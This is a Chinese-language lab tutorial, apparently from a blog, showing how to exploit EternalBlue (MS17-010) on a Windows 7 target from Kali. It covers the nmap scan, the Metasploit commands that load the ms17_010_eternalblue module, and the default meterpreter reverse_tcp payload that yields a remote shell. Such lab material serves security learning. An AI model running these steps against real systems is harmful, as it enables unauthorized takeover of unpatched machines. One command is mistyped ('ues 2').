只用于靶机测试!

准备工作:a 在虚拟机上下载Kali和win7系kali统。

b 关闭win7的防火墙和杀毒软件,且打开其445端口。

攻 击 机:kali



靶 机:win7 ip:192.168.102.132

1.打开kali的终端命令行,切换root用户(输入命令:sudo passwd root设置密码,输入命令:su - root切换root用户),使用nmap扫描靶机win7,发现445端口open,可利用漏洞进行攻击。

2.使用命令打开msf



3. 用命令 search ms17-010搜索永恒之蓝,微软命名对应编号ms17-010(msf只听得懂英文),出现相匹配模块,而我们需要的是2模块漏洞脚本



4.用命令 ues 2使用模块2,及exploit/windows/smb/ms17_010_eternalblue,出现默认攻击载荷windows/x64/meterpreter/reverse_tcp,其意思是想获取靶机权限meterpreter(因为已默认,所以后面不对攻击载荷进行设置)

然后用命令 show options打开配置模块,其中required对应为yes的是必须进行设置的,在module options中有三个已被默认设置了,则我们只需设置rhosts(靶机ip),而payload options中也都已默认设置,其中lhosts是攻击机ip。



5.用命令 set rhosts 设置靶机的IP地址,然后用命令 run开始攻击



6.如图所示,win,攻击成功



7.此时会出现meterpreter这个输入行,代表着拿到了靶机win7的权限,如果你不知道输入什么,可以输入命令help,查看相关命令及对应命令描述,然后再进行你想要的操作

603

603

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?